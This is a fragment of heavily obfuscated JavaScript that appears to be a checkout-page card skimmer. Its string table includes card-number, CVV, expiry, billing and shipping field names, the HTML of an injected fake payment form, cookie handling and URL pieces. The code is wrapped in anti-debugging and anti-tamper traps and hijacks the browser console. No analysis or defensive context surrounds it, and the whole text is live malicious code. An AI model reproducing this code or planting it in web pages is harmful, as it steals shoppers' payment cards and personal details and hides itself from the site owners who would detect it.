_0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','i